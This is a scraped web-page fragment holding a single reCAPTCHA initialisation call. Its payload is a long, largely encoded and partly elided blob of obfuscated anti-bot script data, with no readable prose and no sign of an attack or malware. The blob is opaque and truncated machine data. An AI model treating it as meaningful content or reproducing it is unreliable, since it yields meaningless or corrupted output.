      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIIc2s7UsOEbmYjwqjDtSBBwphzR8KvGzMgNsOnw6XDgsOlwrjDnsOdTMOGwo4IcsKLw4/DtsORwoTDgUkESQTDoEohwoHCnUfDgy4nwr8uLsOvwprDgMOew4fCh8OoFXLDpCIhw6rDk8ObNcOlw48Dw6rDj3nDuT/[base64]/DosODwr3ChMOpA03CrsKFwqzCgFDDgl3Ds8OjST0PWMKZw6lsw4rDolXDn8OeA8KXQQDDtk7DusK2M8OyOlcBw4MnbsOFwrMRFcO1OBY/wovCrMOPwqRTwogQdW7Dm2k8wqrDpMKhwrDDtsKhwr9DEAbCnsKcJ04bwo3DgMKnFy8YEMOWwo/CjizDt8ObVE08wqnCssKCO8O0Q3fCqMODw6/DvMK/w7XDq1N9w6d2ej5Nw4tAaFc6IVfDlcOlBmPCsEfCj1nDkMOLNnPChcKuPSbChH/Cpn9GLMOAwpXCq2DDnVAhEX7DrnnDu8K6wpcnCmsycsOBZMKJwpHCtsODNxLDihLDicOyOcORwrrDjMKXXGrDiXDDpRFswqzCj8OYBMO+WQ54c1HClcK+NMOTK8KHA3jClcKJJsKAfy/DuQHDucO/EMK2wrhrwoPCt8Opw7TDoh4UIXnDlmkpwr3CksKwccK3wrHDrQjCtcK5wp7Dk8KpA1TCkcOGH1cjw5kJBmLCs8O0w4nDtcObPF1hw6wfw4fDnVF0w7kuen3Cmzxpw7LDmk/DkjjDn8K2TjfDicOBwqjDqsK1w7ImZxQXw6EPLcOuY8OqF17CtMKOwpPCtsOqMcOKwqUpPMOEwp3Cq8K7w55wBcK1ZcKHXT7Cj8OXwrEQwolDwovDsk/CisOMw4/CsRbDscKmwoHDpMKRGcO/UVpqw5vCnR4dSsKQwp/DrMKXw7TCosK0R8Kxw5HDq8KGF8OrwovDhcKnwrPDnXAJC3c7w5vCsjrCgmQgw5k/KzhmwqkbZsO7wogxwoHDs8KcO8KoF1JYa0LCtcOOISJhSsKkwoQKO8Oew7LDh2o1fMKeJ8Odw57DlgbDrMOmw5R/CcOlw7TDpwJAwqbCqMOmwp4eHytrZMOAfQXCuEovwrQ2w7DCriPClB3DrMKsw7ERwr3DgVDClsKdw5fCiD7Di8KYbcOqw4EDdWzCocKIXSAmwoVnw5HCjMKlw4vDpcO4TMKGwoFRUyzDmsOwasKefcO6fsO1wr/ClxfCoMKFw6fCkH16OHM7wqRlYTLCocKUJ3ZtMVFpw4pyw5jCqsOWdxvCjsOyP0rDgcO0w6HCrWHCpMKOesKLSMK+woNewok2w47DlybCvjHCncK+w49TaD5cFcKzwq7DpkfDncK2ChjDhHh0wovCpsOvwpU2woPChMO1wrzDg0/Dnl8BUVzCkQA5IcKhasOxw4UJa8KMQMOFDEM4w4DClsOSSz3CrMKqwpkPX03DicOqwp95wocXF8O5KMK+NSTCqH1sA8Kxw7rDsz1kT8OlPMOVw4YOb8OuwpMjHlUhwpYJAlDDqcOJwoR3Uz7DrkdQCD/DjwsoH8O3wpzCuSkVw6XDtsK1w5wTVsOQw5TDm8OaI8OEw6fDsRDDuSsJL8K/[base64]/wrzCnjDDiMK4woh/NcOya8KHZ8KDA8Omw6VAw4NVwrx0SMOfwqLDj8Obw6FQwqTDoMKhw6RSwrEhwr08wpHDmlxKwpw5w6XDs8OOwrrCuz7Ci3TCoQ7DrRjDssOJwp7DjcKLwo1LeR86HghEESnCu17CvsOswqnDkMOfHsK+w7JzBGHCtVN9aybCmHIXRsKlEcKnBG/CokTDmxTCgULDiwPDv8OKCHl3w7DDoMO3fVzCqsKKNcOlwpB9wqHDlsOMwo7CjsOpw6TDtMK8OMKaTWfDnsK7TzI9wrjDgWLCpsKsD8KlwqZ/w5PCicOUw71/wqnCpjBKJ8KYw5ZMPXU3Dn4NFS0XRsOBwpxQTyLCuBzCsAoiRmrClMOnw6d0aWlwwq8pR09VLRFxw4Aow5Ypwo8KwqLCozPDi0zClhTCpTvDl21jEgMmeXzCsDlyBMOuwrTDqn/DmMKIS8O3NcO5w73DrcKeGMODw654wrDDmwXCn8KwVxACLz8TwoUYKysrw7AHwpN2BMKoM8OPwoMrOHTCpCjDtWfCgMONw6BEWj5hwrTDh8KwGMOaC8K1wqPCksK/Sn1rBAfCl0HCpcKTasOrRsKCKkTCgMK0YsONesK/EMOdw5vDhQ3DsX4mTMO6woXCpzXDjhE8wofDrMODw6zCnsKHBHHCscKvwog5w7LCucO1w5rDnnzDvMKywprDnTHCicKYw6jDu1/[base64]/Dn8KxTic8csONFwYgXcKow4nDgw9xwqV8UT/CunpQd3DDhMOLwprCv8K5XlbCvFpmeTbCnnvDp8KoHknCmW8VwqbCpcKYw4zDv33DmRE0w73ChMOSwo0bw4PCrMOTf8O0DsKiw6LCu8OWEi4fBUTDhcO2C8OtwoYjPsKvOmPDgcO6GsKMIAvDhnnCpcOFwrrCtkvCjcKiLcO9w7vCvxokCXXClRIowrfDkMK/fsO4Z8K8MsKQwrnDlVXCh8OiwrnCmcO3EUJ7w7fCr8OnwofCskcKaMOuw4vCvzdTwoDDtsKHw6/DicOswrHDrMOhFcOYwpfCrk/DqiXDvhsNw4txwoDCvmYNwqjDk8OJw4fCuBtrOxB4HMOfWsK/R8OiGcKNbSZmwqZFw7Q1wr9ZDV7Cj08DPcKVMMK8w5IuwprDtcKtZmnCok46w4QWwpjClnBJwoNvwrMiMknDikNEO1sNw7XDs8O5OMKVNH/DusOVwrRNw6TDvMKbc8KJwpElw6MXJzEKwqZzB3DCvDvCpyPDpFnDggDDt3ZJw5HCoGLDlsOcw5nCvTzCtcKjYhlowrJyw4F5wr/DhMO7CRVPwoMHwrNbccKxVMO3WsOyTG9sWMKaPSjDsMOqXcKkagRcwpLDhMOMw4vDoMO8D2QAw54rOAbCsGnDt8OPLcKRwojDmWXDvcOqwrNjwqUWwqMXwppjw4bCtyJHw60VOD5bwpTDg8Kmw6HDv8KLwo/[base64]/GcK1w4bCgmtMwrfCi1NRwqE0w7Eqw5fDncKxwr7DpQzCqmfDgsKYFSHDlHzCvMOJISNdw7VJwoLDtsODw6pwJBXCkcOBFkNxK1EeBMKswqxowp8/NjxGwrRXw5rCjcKTw6vDucOXwq58L8KVwpdZwqvDpMOPw4NgRMO2QBHDmMOTw5RAK8KCw7HCm8OUbMK7w4V3w7ANw6lfwpvChcKjwrwnw5bCpCLDlloHw4jDuAfCmRB9SkrCgH/Dl8O6w6nCq2jDmcK2wpLCvnnDqMK6cMOIwo7DicKxeDxIwrXDksOEdW3DhDlWw7TDqj8FwrIvLnXDkj5Ow7QMODnDtAvDiEzCtxtPAkM0NsK3w45QIMKpHQrDhcOHwpTCq8OTbsOoI8Klwo/Dnw/DpsOBbzcJw6HDsQXDvcKUEsOWP8OIw6vDscKAFcKSw5fChsOjbMOpw7jCv8KMwq/CrsO0Rhx/[base64]/NVASwo/ChMO6NsKVUkRYFMOdRyzDlcK9wo4DWCHDnHLDizbCoMOCw4jDth3CpDPCrsOGw7gaw7JAwpgJwrPCp8O/[base64]/DmMK9w5o6w4YpSz3DicK/bRrCgElOw5vCtMKDc8KlwrPCuEEHwoLDhMKbAMO0HcOHwp4ZD2bCmSAUaEROwpHCszZBGcKew5PCpw7Dj8OZwo9uER/DqGbCtMO3wrRSI0JQwq8BQSDChErCqsOFcSQcwpbDgikkc3UebmQeAQrDtjNLw486wqpALcKTw511ccOOT8KTwolDw74QZS1Ew47DsFpCw4BzR8Ohw7YmwpnDsXvCkRFdVcOew5IRwrxieMKfwoLDiWzDrzbDjcKuw4/DmX1pYT5ZwoHDhTIZw5DCszPCqlvDiU0OwoB8QMKVw5IPwpxcwrgQB8K8wonCtMOAw4deemvDsMOfBSUhO8KlVMK/[base64]/CvDp7f8OFPsOeXGjDuQ5pY8O0BjbCm3HDlWohwrliQXbDrhRmw7JrWybDt1nDhsKvSAnCpV/CoWjDqcKTbksWCjcZwqIbwqYNwp1FUhxbw6PCjMK3w4DDliNLwqk/wpXCg8OEw6orw7jDo8OQf0gKwptTShtcwq7Ck0Jlc8OPwofCoElsdUzCqkZCw5/ClHFYw7XCo8OpTSJ9UUHDpxXCqD89Qhpew7pewpI/EMOew63CgMKtWmY9wqlJVhzClsOswokewplpwprCv3jChsK0Pz7DsDJEVMOkaQvDizE/esKYw5dRG11IWMOJw6BsPMKgC8OkWlRsE0zCg8ORecOfSnbCsMOFFy/DjiDCmytZw6XDlFZQVMKjwqTCviMBX24Bw7vCtMOlOC4zI8ONFsKDw6jCml7DnMOLNMOrw4l1w6XClMKcw6HDnF3Dh0HDpMONw4XCpm3CjWrCssO2w50/w6I7wp1nfSgEw4DDssKcw5YRwpDDmcKLUsO2wrVXDsOGw6EWPnDCnlFXw59/w7oFw7o5wr3CpMOaPGHCsGnCoj3DuyHDo8KrwrzCiMO0ZsO4ZMOnQGBLw75Aw6DCmm3DpMOPVcOSw4tQwpHDviNuMjzDrzTCtQVJwq7Dgi0XOS7Dp8K8TRZtw6hKVcODPFfCtxxedcOew41/w67DoMKRSg/[base64]/DjcOsXl3Don95X8Ogw7xeY2NlWwbDicKjw4JVW8ODDnzCqCvDtMKTw59bwq0vwpzDqU/DpVdowpTCtcK2woRGDMKIWMOKHy3CisKUPksywr5IJ2RnQlPCncKkwqsgNG9bH8KiwrTCjlfDjMKPw6B/w5wcwqvDkMOSWkY0BsKzChfDpBPDk8OIw6ViHiLCqsKRaDLDvsKFw5NMw7BJwq8HWWPDu8KWLcKiZsKlO1oAwrDCqnR4KBnCvWJlJMKCIxMwwqnCgcKyW0PClsKQNcKnwoPCs8KXFcKsw7Q2wo/Du8OgK8KTworDj8KLXsKJCWbCvAfCpT84TMKdw7/[base64]/Ct2scWcO6I8KEEsKswp/Cm3gvTMKXwqbCusKgAmN8wozDn8OxwptCMcOuw47CsQsZb37CuiDDr8ODw5YKw4jDlsK8wqLDnADDl0rCuxfClsOiwqhSwrprW8KSwqdbSiE1UcK/PXJiJMKvwop5w7nCuFLDinXDj0PCk8KqwpbCu2vDscK7woTDnWjDtsOVw53ChC1nw7Iqw7p/w5oVYH4EGsKQw7YAwrvDisODwrbDqMKteT/[base64]/CrcKew4ogQVfDtX5RGijDrVgbwp3CgjJMwozCuMKwZ27Ch8OEw73DqhlXNW0fw6UPO2nCsTArwobDscK2wozDg0vCgsKaXVDCtQ3Ck1NqSQ56w4FVcsKnGsOBw7nDhyHCgnTDg1MhfGACw6Z9OcKvw7phwqh2a2tvDcKLdUbCtcOjTX09w5bDu1/[base64]/w7tKw7XDh8O/aE8+w6/Dp8Ojw7h8eXTDh8K1csOTTMOpH8KJw4xeBEdmw5taw4PDrnnDkMK/KsKiw7jDvMKzw7vDswYnNn1ww4lrKMKQw6twCybDvyjCjsOrw4HCoMK2w5nCg8KiBnrDs8KlwozCkl3Cp8O7BnbCnsO4woDDpmnCuBUkwrwbw7PDj8OGdnpGcU/[base64]/[base64]/bsOUaMOywq/Dm8KiNGvDsMOmA388woHCs8O0NcKcI3PDvsK0XynDvcKiwoNgw79MwoDDqcK2cyVcAcOgI3/CuVRxG8K9AxzCrcKEwowzZC/CpmPCszzCh0TDtT0Mw7MHw5DDtknDvj9BMcKDWDAjwr7CmsOvLA/CqwjCqsO3w6IpwqcNw5IqRBHChxjChcOew446wqJ5W18GwpMsBcOPEMOVacK5woZWw7bDuyM/[base64]/wqYAKicUwrkpZsKLwrkjWS/[base64]/Cvz7Do8KKPUgFJ8OqOHwKw5YiYHMyUz1AY1gnHMK9FMOTesOqWQHCkiDCs35Jw7JTXBUTw6zDsMKLw4PCjMOuUHfCqRNowpUkw7FgfcOZZXHDvA0laMOvW8OAwrDCpcObCFlEYcOtbVAjw7bCnl1sIER8PlYMTxM2cMK/c8KAwpoIM8OrKcOPHMOzOcO5FsKdC8KgLsOFw7ELwpgCccO1w4NIVAwZRA1RFcKgSQJhNlNIwqLDmcOQw4xkw5ZDw7UtwodVHSVcd1TDpMKZwrM+Z0LDtMOVVcKEw6zDoMKrc8KcU0bCjmHCkXgMwrfCkMKEKi3Cr8KDfcOHwp91w57DlgNLwrxqOT4SwqjDlz/CvsOXIsKFw5fDncOEw4TCmhXDp8ODC8KrwrVqwqPDhsORw77CosKAVcKmU0t7YsK3CwzCtSXDlcKgbsOjwrvDr8K/Hh1tw5zDjcOHwqwow4HCiyHDkcOrw6HDuMOkw6DCicOBwp0vFwgaNw3DujIjw7QAw415NHsDJHjDocKGwozCtSXDrcKragLCijvCpcKVBcKzJW/Cp8O8CMKgwoJUJ1FgP8Kawr1uw4rCghBewp/[base64]/DsMKSwoVIcsKjWsK/wpgow7PCmEBUVcOPXcONTQNhwr/Dji5Cw5U0C8K9W8OwGGzCqnI1H8Okw77CsyjCh8ONW8OySVI5H1o/w7EfBCPDqHkbwojDkEbCp10LDA/DqVPDn8ODw6Juw4DCtcKBdsO4a34ZesOtw793LhzDncOuHMKIwojDgypqMsOEw5cTYsK2wqQpdTkvw61xw7/Cs1tGV8K0w7fDsMOkGMKXw7Rkwp40wq94w7hKKT9UwrDCqcO1CS7CgBJYa8OyCcKvAcKmw7oqDR3Dm8O7w7PCsMK/w4XCjTjCtD3DmAHDokzCvxbCn8OIwrLDrmDCq0BsacKdwoXCvxrCjVzDu18cw7UbwqbDoMKxw4/DqSA/VsOvwqzDlMKmfMO2wpjDocKVw4HCpCNRw64Rwqt2w4lhwqLCrRRUw5QoNlLDncKZEXfDhRnDu8KOMcKVwpYHw5QYP8OtwoDDncOpClvCs2QRHz/DlAdSwqVgw6HDn2gELVvChFofJcKhUURUw4QVNhpzwqPDrsO1GVdAw6dXw4Nuw6IsfcOHY8OCwp7CqMKFwrbCs8OTw7BUwo3CjhtOwoHDkg7CvcKvByjCjmTDmMKTMcOgCx4AwptVwpsMF3HCpVlDwo4ewrpHOltVLMO/LcKVTMOZLsKgw6pzw6fDjsOiBXnDkBNKwo9SOsOlw7jCh0Z1RTbDugrDiFl3wqrCixgqbMOXOyPCkWzCqQliby3Cu8OEw4xZecK+HcKnwqpTw6IKwq0QLWNWwofDkcK5wqPCjUcYw4PDjU5RFQ1/eMOmwqHClzjCtmpuw63DjwMZGn8CCcOPL13CtsKFwpHDocKNRHXDnj4zHcKTwp94Qk7DrsOxw511ABcVecO0w53Dvi/[base64]/Cs0NUw70zahjCrsOuLcO0QTjDqmAuYsOwwrITUEtaNcOmw47CvQU/wpPDt8Kfw4nDpMOwG1VYQsOPwrrDo8ODdhnCocOYw7TChHDCrcOdwq/CmMKSw69SDizDocKQdcO6DTTCm8Ofw4TCqmoiw4TClFYtw53CqxIuw5jDo8KBwohew4I3wpbDlcKreMOpwr7Djglkwowtw656wp/DrsKdw58GwrNbCcO/ZRTDv0fDpcO9w7s4wrgdw6IgwoogcB14V8K0HcKewr4HM0vDti/Dg8Ope3wxUcKQMF5Dw69zw5DDrMOiw7PCs8KrL8KMesONWnHDncKLMsKvw7TCmsOlBMOuw6TCiljDvS3DvADDsSxqDsKaIsORKRDDpMKDLHwEw5HCuDrCs0YIwobDh8K/w4g7w6zCj8O5FcKkZMKcKsOBwr4rPDnCrHFGIA3Cg8KhbBMEWMKGwpUVwqEDY8OEw4VXw59awpVNe8OYZsKAw6U/CCBGwo4wwpTCicOgPMKhd0PCnMOyw7VFw6HDu8KDUcO5w6fDhcOQwpVkw57Cs8O7Bm3DmXAxwo/DssOfX057dMKCJ3PDt8KMwoBRw63DtMO/wqYXwqTDllp+w4tKwpERwrQwbBLCm0XCqn/[base64]/DhcKWw6AqCsOYw69Qwo7Cgi1mwpnDskccEMOgfsO/V8OmYATCmFHDuBVfwoDDgT/DjFsKOWTDq8KML8OiBjrDqiMnL8K1wrMxDhfCsHFNw5x/w4jCu8ObwqtqXWDCkz3CiQYNwprDvB0Cw6LDtRVUw5LClVtBwpXDnzkew7Esw5Uaw7o3w7FvwrEMP8Kfw6/DkmHCmMKnH8KKTcOFwpHCj05rZDwtQMKFw4XCgcOOMsK0wpJKwqUyFSp/woLCoX4fw5zCkAZJw6rClVsKw7I0w6jClgwtwogcw6XCvsKFLW3DmBxJQ8OSZcKuwq7CgMOkUwMCFsO/w43CgDvDksKiw5fDq8OAcsK8CCpERycjw4/CpWh9wp/[base64]/OXzDoQLDtQZeCsK4YAgPw4fClj/[base64]/DmhLCqhBJagzDuRLCiR9vTDJww6HDjMO2PUvCnB0KHVZvKMOpw7bDlwk4woYmwqg3w70kw6HCtsONB3XDkcK7wr4cwqbDglIiw4ZXInIAE0vCpWLCo1Qmw60mWcOqIgAVw7nDtcO5wrTDoj8tL8O1w4hlZ2MowqjCusKfwrXDrsOcw57Cl8ORw4fDu8K/SEIywq/Cl2gmfxPCvMKTXMOvw6XCjMOcw7ZLw47Dv8KCwpbCqcKoLT/[base64]/Dq3YaUsOvw4rDkcKXwrBXBxoXDgPCuwVhwo3Cg24Kw7/CjcK2w5vCksOEwp3Dm3LDlMKnw5LCuV/CrXTDk8ORMBYKw7xnHzfCoMO4w5vDrWrDvgDCp8OBNj4ewoYaw4JuHgYOLER7b2IAA8KTRMOOJMKmw5fCigXCuMKLw50FVUB1LWDDjEN4w6PCtcOzw4zCuHUgw5vDqnN+w5rDml1twrk7N8K3wrdZY8K8w7VuHD89w6/DklJYP18hQMKZw4RQbjlxDMKXXmvDrsKJOgjCtcKrEMKce0bDlMORwqd0G8OEw7JwwovCs3Rrw5HCqmPDm2/Cm8K+w7XCoQRfV8O7w64LTRvCpcKsJzMjw6s+AsOCUxtJTsK+wql0WsKlw6PDiF/Dq8KCwrstw61UCMOyw7dzWV04fR9/w6wWIRDCllQAw5PDs8KvcT82dMKpWsKrEFcIwqHCjUomaDVoQsOWwq/CrE0ywo54wqd9Xm3ClWbDt8KdGMKYwrbDpcOvwofDp8ONDw/ClMOnEGjCg8OHw7REwqDCjMOgwoV2FMKwwqEKwp9ww53DlX8kw4xJQcOpwqYYPcOCw7jCgsOZw4IvwrnDl8OWfsKRw4VLw77Cgi0afsOIw401w4DCjUDCiSPDiQkPwrl/UHTDhXjCt1sYwqzDosKScSJRw4oABmXCgMOjw6rCnALDnhXDiR/CkMOTwoNhw7BPw73Cg1DCjcOQYsKRw70wfG9sw54SwqJyTldtT8Kpw6h8wpLDigE4wpTCpU/[base64]/BhnCuMKMwrrCv3dqwpplDcK8E8O8w6bDpzQjw4/Dv15uwrPDtMKWwr/CvsOnwqvCmA/[base64]/[base64]/CnA7DkRrDmMKqw6vDkcK5w7dswrx5Gj7DpWRjw7bDvMKuCcKAw7PChcKmwrwrCsOHAsKswqtFw4MWZBgrHjLDnsOAw5HDiwbClXzDqUrDkzB8b0M8RzHCtcKDSWMjwq/CjsO6wqBdC8Oowq1xYnHCpFsGw5HCg8Opw5DDsUpFTRrCl29RwrUUE8OswprCkCfDtsOhw7MZwpQpw7gtw7AMwqjCuMOTw5DCvcOeA8Kgw4sLw6/ChyEcX8KlHcKpw5bDrMKiwpvDvsKUf8KUw7TDsAF0wpFZwpFrSBnDnEzDuiQ/SxFRwohHB8OBbsK3w7N+UcOTF8O+OQJIwq7DssKNw6fDuBDDkVXDtVhnw4Jowp9hwqbChwd6wr3CvEw3KcOFw6BIwoXCqMOAwp8YwoF/EMKscWLDvEJvOMKsDDULwrjCgcOcPsOhOUNyw7xyfMOKdsOGw6tww6fCnsOZUCAdw5Inw6PCgCvCmsO0WsOMNxrCtMORwqpSw78cw5XDmkbDjkklw7o8cQPDijkKLcOrwrXDvmYuw7DClcO+cUwqwrfCjsO/w57Cp8OPUhtlwpoIwoDCsjc8Tw3DuB7CtMORwqfCsx4IEsKNHcKTwqvDjXXDqF/CpMKsK0kFw6hqNGzDg8KSZcOiw7DDnUfCuMKhw7cxT0Jiw43CjcOhwodnw5jDvGPDuyjDhh0ww6vDr8Ocw7HDocK0w5XCjS8hw643Q8K4JG3CvjzDhHsFwoMPC3UBL8KowrxhO38dSn/CqCbCosKoPsKdbD/CgT4ow5llw6rCm39Lw7c4XDPCh8Kywqxww7rCgcOlVVoew5TCssKFw7VtEcO4w7B9w5XDnsOKwroEw71Lw4DCrsKMbCXDjADDqsK9eRkNwqx3LjfDkMKsF8O6wpVdw75rw5nDvcKlw4xywonCrcOnw7nCr1AlRk/ChcOJwpDDsls9w7pvwoPDikJAw67Dok3DoMKxwrNfw6nCqcKzwqZIQsKZI8KgwoTCu8Krwq9NCHVvw5QFw4fCuCHDlyUpUmcBbyrDr8KQa8K7w7pnF8KVfcKiYQpSU8OaJjo/wrxpw74CQcKfScOywozCuH3Cmy87HcKkwpXDoBgeWMKfDMOrcF5nw7nCgMOdSR3Dk8KWwpMKZBzDrcKKw5dzS8KsTAPDrnRVwrYvwpXDgMKHAMOUwpLCucO4wp3CrCMtw77CkMK7ShPDvcOVwoRlIcOFPg0yGsKJdsOxw4rDlVAPN8OYZcOTw4PChyvDnsO/[base64]/[base64]/CuMKTw5RVMnMWw7DCgcO6DnNIMcKKw54Kw4xeLTVabsOHwqIJIlhWQy06wq5QQsOaw5RSwoYrw5rCsMKZwp12PMK3Rk3DscOVw47CqcKMw4UbCcOcdsOqw67DgDdvA8K3w5DDtcKiwpcawpXDvhAIWMKLY1ITM8O8w5hVNsO/WMOeJkTCult2EsKacSnDtMOaB3HCqsKzw5XDrMKEDcO+wqLDiVvCqsOtw7jDjw7DumrCj8OyOsKyw6saEj96wokyDT88w7rChsKIw4bDvcOCwpvDpcKuw79IRsObw5zCisO3w54ZV2nDun8uTH8Bw4Z2w64awrfDt3zDun8XNinDnsOhe0jCjCHDjcKNFl/Cu8KEw6/Cu8KIPV9WCCxoBsKzw4cNCjHCrVB3w6HDqGlXw60vwrbDosOYIcOiw4PDh8KhDFHCpsOWHMOUwpljwrPDh8KoRWPDnzwhw67Ds2Y7VcKpa09Hw4jCtcOWwo/DmcKkHi3CrTYkL8O+FcKfQsOjw6FPLjLDuMOUw5rDocOtwprCicORw44gCcOmwqPDnsO1XiXDpcKUc8Ozw615woXCksKNwq09E8OMWcK7wpIOwrTDpsKASH3CuMKTw5nDoXkvwoEHBcKaw6J1UV/[base64]/[base64]/CvsKNMMKecsKHUhLCo8KAf1nDglY1d8KVdcORw7p7w69BMAlfwpp6w7szF8K1GcKZw5EhNsO0w7/[base64]/wrfCp8Kiw6NnEcO8FDBzwoPDicOFRcKHUMK1I8KEwq8ew4zDsWYMw7BrEDEQw5TDt8Ocw5vCgGwPIsO/[base64]/wppTHjTCtHo0w4TDsArCssOwwossJ1jCpzBTwqV9wrZLOMOMMsK8wq45w4Bpw7Jaw59hf1bDoXLChD7DpEB9w5XDhMKob8OWwpfDv8KSwrrCtMK/w53DqsKqw5zDrcOCV0lud2BfwovCvDNFXMKtMMK9LMKwwrkzwofDpmZfwocQwo95woFta0Jvw40SfV0dPcK/B8OUPE8tw4HDpsOcw7XDqlQ3WsOJUBjDs8OAD8KzR1XCrMO+wrsJHMOhZcKyw7AGbsORfcKRw643w41rw6/DksOAwrzChDnCs8KDw4hwOsKbFcKvQMKra0nDmsO2TiYKWBQfw5NJw6/Dn8Owwqozw47DlT4Mw63Cs8OwwrDDksOCwpLCssKCGMKyPsKYSUk+c8ODH8KBF8KowqQSw7MhZiYBfcK0w501I8Okwr3CpcOhw54CJmjChMOLFMOPwqHDiWHDvBYvwo1+wpRkwrQhBcO3b8Kbw74UbmDDt3fCi2jCscK4TSVCUysBw5/DqV5CAcKiwpxQwqQvw4zDllHCscKvNcKIWsOWPsKBwrN+wo0lb00gHnwgwqc2w7Y9w70ZbELDqsKsL8K6w5AYwq/[base64]/BcK/wo/DsMO0w6QsAHB8ZB0jWMOCVsKHMsOSDkLChcKJYMKgM8KewoPDlT3CmwEqWEM/wozDucOiPTXCoMKoBEHCssKbbQnDiAbDhS3DmgHCvsK9w5ojw6bCtntmd3rDtcOpVMKawpxCXEDCjcKGNDg+wqR5LCZGBEEBw5fCp8OpwoN8wprCgsOyH8OLIsK/KC/DmcK/[base64]/[base64]/CvMOAKMK7wq1Gw5zDgsObw6pOwqLCqsKXwo9Gw7R7w5XDnsOGw4/DgDfDnRLDnMOYSjvClMOeO8OuwqvCpXvDjsKCwpF2ccKhw6cMDcOGV8K6woMJMcKsw4DDjcK0eB7Cqn3DmWM8wo0gaE5sAUDDrVvCm8OTBz1tw7UJw5dXw73Dp8Kcw7EvAMOCw5JRwqMVwpXCjgrDu1/CmcKaw53Dt3vCrsOFwrjCpQDChMODSMKhPS7CgTTCg3/DocONMEpOw4jDr8Kvw6lqbiF4w5LDu0nDlsKkURrCusKBw6jCq8Kbwq7DncKuwrQMwoXCm0bCnXzChl7DscKALRTDk8KTPcOwVsOdCnprw7rCsWnDhhEhwpjCkMOewr19KMKEDwR0KsKew7Acwp/CgsO5MsKKTxRcwofDm1PDtnIYBjfDnsOow49kw5J0wpbCgjPClcOYY8OBwrwVa8OJBsKUwqPDozALZ8OVTX/[base64]/[base64]/d1tmwoHCgTUMOxxGw6nChMOfA8Ohw6ZAw7Arw4dgwofDtEhLH2RbIj1XKknCp8KwTnIHfknCplTCixPDrsORYFZwCxMaPsKhw5vCnwJSJDs1w43Cv8OAHcO3w7kTZ8OmP2sMB1fChMKCFTXCsxVMZcKfw7fCv8KCEMKOB8OuMy3DnMOFwr/DtDXDqEJFcsK5wqnDncOBw7lKw7gIwobCmWnDhmtAW8O1w5rCo8KMMEl5MsKUwrt2w7XDkQjDvMKvThoKw7I6w6pHEsKfZDo+WcKga8ORw7XCuidKwrgHwrjDr0lEwpklw4fCvMKoecKfwq7DsRF/wrYWbD95w47Dv8KowrzCicK7UwvDrEfCrcOcVggHGkfDpcKkZsOGYRtGKiQPSmTCp8OXRWQlLglFwojDiH/DpMKXw7FTwr/CnkgnwqpNwqVaYlrDh8OKHMOywpnCuMKMKcObTsKuGkt/GQNEEy59wqPCvk7Cu1sqACPDkcKPH23DlsKpY0nCji0EZsKSSRfDpcK0wqLDlV4wasKPdsOswpglwojCr8OfaxMVwpDChsOGwoAAeyPCosKOw5F8w4jCgcOOBcOATDxJwqXCuMKMwrV/wprCvGzDmBArWMKowqpiQmIqQMKpccO4wrLDvsKqw4vDtcK1w4lKwpXCtMOZHcKHLMOicFjCgMK2wr8GwpkTwosTbyjCkRfCoAlYPsOyF1nDoMKoEMKAZ2rDnMKeOcONcAfDpsOia13DgU7DiMK/FsKYZmzChsK+T0UoXEt8UsOsNwgEw4R1BsKhw6hbwo/CrHIAw67Dl8OVw7TCssK/BsKhbToQFzgLJgzDiMOiE0VzEMKZc1vCosKww7fDrC41w4vClMOoaA4Yw7Y0M8KRP8KxBDbChcK0wo42RV/DlsKTO8Khw5MiwojDtxfCoATCjAJVw4w4wqHDl8OBwqQVNCnDmcODwojDmDN1w6DCucKLKMKuw6PDjirDpMO3wpbCrMKbwqPDu8OewrHDqmbDk8OswrxhZjoSw6bCtMOLwrzDizplCB3CliUeQ8KEc8Oiw6zDoMOwwrVrw6ERL8OGSHDCth/[base64]/CiWlLLsKbwoDDhivChmbCkUVJIcOowpIIASEEE8OowptWw4TCrMOTwp9awqnDl2Mewp/[base64]/w4HDr8KhG8OUwqlDLCcewrkfOw59wpcZHcOvKx4ZwqrDlcKwwpUyb8OqfcO1w5vCnMOewrJBworClcKXL8KPw7/Dq3nCnyQbHcOAMwLCtnrCkB8vQXPCisKKwqsVw7R1VcOGRy7Ci8O3wp/DucOdR0jDhcO8wq9+wopTOlk3GcOqXypBwrfDp8OdQysqZDpDH8K/DsO4Ei3Cqhh1dcKUNsKhRgMmw4TDlcKbasOWw6JxelzDi19+bWbDjcONw6zDjg/CgRvDk0bCucOvPwJ0FMKuFiBjwr0vwrvDu8OCGMKeKMKPKjhNwqTCiyotNcKHwofDgcKfBsOKwozDhcKPGmsALcKFLMKHwojDoETDtcOwLE3CssOdFj7DhsKZFzs/wpYYwpYOw4HDj3DDt8KvwoxuQsO3SsOjMMKNH8ODaMO3d8KIU8Kywrctwqk4wocHwrF/[base64]/Cu8KbIQTCiDhbw7Mvw7vDg2XDnV5ewqNbwoZVwq4vwqbDgz85TcKUfsOrw4XChcOyw6VvwoXDuMOtw4nDkGguwrcOw67DtGTCkGHDignCuETDlcO3wq3DnsOKYF1Gwqp5wqbDjVDClcK9wr/DnAN/DETDrsOAdWslKsKsYEA6woLDpiPCt8KqElPCg8OiMMObw7DCucO6w4XDscK6wqzDjmRqwr8tA8KDw5c9wpl2wp7DuCnDgcOZaizCjcKSKErDhsOZa3d/[base64]/d8Kvw4nDg23DimIJw6vDriphwq/DgcKvwrHChcKVfsO7wpfDmVLCi3fCpHVmw4/CjX/DqMKuQV0KQMKjw4fDpi4+HkDCgcK9IsOBw7zChDLCpcOqaMO4J29jc8O1b8OjSg06H8OcAMKQw4PCmMKjwojDpzpZw6RGwr7Dr8OMe8KKScOVTsOIO8OZJMKuw7/DpzvCilTDqnNrOMKMw5rCvsOnwq/DpMKyUsOewpvCqRYgdSzCkBTCmBZrOcORw6jDkQ3CtHMYOMK2wq15wrU1ACvDtggsRcKhw57CncOow5sZRcOAL8O7w5BYwrx4wp/[base64]/[base64]/[base64]/fkU+MCXDnMO/ccKkWCcNw6dNbMOKwpUvc8KvwrwXw5/DjWYbbMKED1FlOMOH